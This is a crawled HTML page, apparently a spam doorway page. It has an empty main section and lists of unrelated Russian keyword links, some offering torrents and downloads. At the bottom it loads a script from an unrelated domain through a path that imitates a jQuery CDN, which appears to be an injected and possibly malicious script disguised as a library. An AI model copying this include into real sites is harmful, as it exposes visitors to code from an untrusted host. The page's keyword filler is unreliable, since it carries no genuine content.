

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-chelopuk-goblin.html
body_size: 1881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Челопук гоблин - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Челопук гоблин</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-kak-udalit-rasshirenie-kotoroe-ne-udalyaetsya.html">Как удалить расширение которое не удаляется</a></li>
                                <li><a href="bph1-skachat-pesnyu-obeliski-tekst.html">Скачать песню обелиски текст</a></li>
                                <li><a href="bph1-rukovodstvo-po-ekspluatacii-chrysler-voyager.html">Руководство по эксплуатации chrysler voyager</a></li>
                                <li><a href="bph1-opera-kak-udalit-istoriyu.html">Опера как удалить историю</a></li>
                                <li><a href="bph1-3d-girlz-2-torrent.html">3d girlz 2 torrent</a></li>
                                <li><a href="bph1-gipotalamus-prezentaciya-skachat.html">Гипоталамус презентация скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-al1916w-drayver.html">Al1916w драйвер</a></li>
                                            <li><a href="bph1-kley-dlya-raboty-v-minusovuyu-temperaturu.html">Клей для работы в минусовую температуру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-krapivushka-lesnaya-uzornye-kusty-minus.html">Крапивушка лесная узорные кусты минус</a></li>
                                            <li><a href="bph1-puteshestvenniki-multfilm.html">Путешественники мультфильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-trudovoy-dogovor-bessrochnyy-skachat-obrazec.html">Трудовой договор бессрочный скачать образец</a></li>
                                            <li><a href="bph1-liga-spravedlivosti-new-52-chitat.html">Лига справедливости new 52 читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-shablon-informacionnogo-pisma-o-deyatelnosti-kompanii.html">Шаблон информационного письма о деятельности компании</a></li>
                                            <li><a href="bph1-ak-47-ulybnis-tekst-pesni.html">Ак 47 улыбнись текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
